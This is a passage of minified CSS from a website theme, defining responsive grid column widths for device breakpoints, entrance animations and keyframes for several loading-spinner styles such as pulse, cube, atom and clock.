(max-width:1024px){.edge-grid-col-ipad-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-2{width:16.66667%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-2{width:16.66667%;float:left}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-2{width:16.66667%;float:left}.edge-grid-col-smaller-phone-portrait-3{width:25%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-3{width:25%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-3{width:25%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-3{width:25%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-3{width:25%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-3{width:25%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-3{width:25%;float:left}}@media only screen and (max-width:1440px){.edge-grid-col-laptop-landscape-large-3{width:25%;float:left}.edge-grid-col-laptop-landscape-large-4{width:33.33333%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-4{width:33.33333%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-4{width:33.33333%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-4{width:33.33333%;float:left}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-4{width:33.33333%;float:left}.edge-grid-col-smaller-phone-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-5{width:41.66667%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-5{width:41.66667%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-5{width:41.66667%;float:left}}@media only screen and (max-width:1440px){.edge-grid-col-laptop-landscape-large-5{width:41.66667%;float:left}.edge-grid-col-laptop-landscape-large-6{width:50%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-6{width:50%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-6{width:50%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-6{width:50%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-6{width:50%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-6{width:50%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-6{width:50%;float:left}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-6{width:50%;float:left}.edge-grid-col-smaller-phone-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-7{width:58.33333%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:1440px){.edge-grid-col-laptop-landscape-large-7{width:58.33333%;float:left}.edge-grid-col-laptop-landscape-large-8{width:66.66667%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-8{width:66.66667%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-8{width:66.66667%;float:left}.edge-grid-col-smaller-phone-portrait-9{width:75%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-9{width:75%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-9{width:75%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-9{width:75%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-9{width:75%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-9{width:75%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-9{width:75%;float:left}}@media only screen and (max-width:1440px){.edge-grid-col-laptop-landscape-large-9{width:75%;float:left}.edge-grid-col-laptop-landscape-large-10{width:83.33333%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-10{width:83.33333%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-10{width:83.33333%;float:left}.edge-grid-col-smaller-phone-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-11{width:91.66667%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:1440px){.edge-grid-col-laptop-landscape-large-11{width:91.66667%;float:left}.edge-grid-col-laptop-landscape-large-12{width:100%;float:none}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-12{width:100%;float:none}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-12{width:100%;float:none}}@media only screen and (max-width:1024px){.edge-grid-col-ipad-landscape-12{width:100%;float:none}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-12{width:100%;float:none}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-12{width:100%;float:none}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-12{width:100%;float:none}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-12{width:100%;float:none}}@-webkit-keyframes element-from-left{0%{opacity:0;transform:translate(-20%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-left{0%{opacity:0;transform:translate(-20%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;transform:translate(20%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-right{0%{opacity:0;transform:translate(20%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;transform:translate(0,-30%)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-top{0%{opacity:0;transform:translate(0,-30%)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;transform:translate(0,30%)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-bottom{0%{opacity:0;transform:translate(0,30%)}100%{opacity:1;transform:translate(0,0)}}.edge-element-from-bottom,.edge-element-from-fade,.edge-element-from-left,.edge-element-from-right,.edge-element-from-top{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-element-from-bottom>div,.edge-element-from-fade>div,.edge-element-from-left>div,.edge-element-from-right>div,.edge-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.edge-element-from-fade.edge-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s}.edge-element-from-left.edge-element-from-left-on>div{-webkit-animation:element-from-left .55s 1 ease;-moz-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease;opacity:1}.edge-element-from-right.edge-element-from-right-on>div{-webkit-animation:element-from-right .55s 1 ease;-moz-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease;opacity:1}.edge-element-from-top.edge-element-from-top-on>div{-webkit-animation:element-from-top .55s 1 ease;-moz-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease;opacity:1}.edge-element-from-bottom.edge-element-from-bottom-on>div{-webkit-animation:element-from-bottom .55s 1 ease;-moz-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease;opacity:1}.edge-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.edge-flip-in.edge-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.edge-grow-in{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-moz-transition:all 1s cubic-bezier(0,1,.5,1);transition:all 1s cubic-bezier(0,1,.5,1)}.edge-grow-in.edge-grow-in-on{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.edge-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right}.edge-z-rotate.edge-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.edge-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86)}.edge-x-rotate.edge-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.edge-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.edge-y-translate.edge-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.edge-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.edge-fade-in-down.edge-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.edge-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.edge-fade-in-left-x-rotate.edge-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.edge-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.edge-fade-in.edge-fade-in-on{opacity:1}.edge-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edge-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.edge-st-loader2{margin:-50% 0 0 -50%}.edge-rotate-circles{width:60px;height:20px}.edge-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite;animation:ball-fall 1.5s ease infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edge-rotate-circles>div:nth-child(1){-webkit-animation-delay:-.2s;animation-delay:-.2s}.edge-rotate-circles>div:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.edge-rotate-circles>div:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}.edge-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#212121;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.edge-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.edge-st-loader .double_pulse .double-bounce1,.edge-st-loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#212121;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.edge-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.edge-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#212121;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.edge-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.edge-st-loader .rotating_cubes .cube1,.edge-st-loader .rotating_cubes .cube2{background-color:#212121;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.edge-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.edge-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.edge-st-loader .stripes>div{background-color:#212121;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.edge-st-loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.edge-st-loader .stripes .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.edge-st-loader .stripes .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.edge-st-loader .stripes .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.edge-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 -36px}.edge-st-loader .wave>div{width:18px;height:18px;background-color:#212121;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edge-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.edge-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.edge-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.edge-st-loader .two_rotating_circles .dot1,.edge-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#212121;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.edge-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.edge-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.edge-st-loader .five_rotating_circles .container1>div,.edge-st-loader .five_rotating_circles .container2>div,.edge-st-loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#212121;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edge-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.edge-st-loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.edge-st-loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.edge-st-loader .five_rotating_circles .circle1{top:0;left:0}.edge-st-loader .five_rotating_circles .circle2{top:0;right:0}.edge-st-loader .five_rotating_circles .circle3{right:0;bottom:0}.edge-st-loader .five_rotating_circles .circle4{left:0;bottom:0}.edge-st-loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.edge-st-loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.edge-st-loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.edge-st-loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.edge-st-loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.edge-st-loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.edge-st-loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.edge-st-loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.edge-st-loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.edge-st-loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.edge-st-loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.edge-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.edge-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.edge-st-loader .atom .ball-1:before{content:'';background:#212121;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.edge-st-loader .atom .ball-2,.edge-st-loader .atom .ball-3,.edge-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.edge-st-loader .atom .ball-2:before,.edge-st-loader .atom .ball-3:before,.edge-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#212121;top:0;left:0;margin:0 auto;position:absolute}.edge-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.edge-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.edge-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.edge-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.edge-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.edge-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-moz-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-o-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5,.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(.5,.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(.5,.5)}}@keyframes atom_size{50%{transform:scale(.5,.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9,.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(.9,.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(.9,.9)}}@keyframes atom_shrink{50%{transform:scale(.9,.9)}}.edge-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.edge-st-loader .clock .ball{height:50px;width:50px;position:absolute}.edge-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.32px;width:18.32px;position:absolute;background:#212121}.edge-st-loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.edge-st-loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.edge-st-loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.edge-st-loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}100%,30%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}100%,30%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}100%,30%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}100%,30%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}100%,35%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}100%,35%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}100%,35%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}100%,35%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}100%,40%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}100%,40%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}100%,40%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}100%,40%{transform:rotate(-360deg)}}@-webkit-keyframes 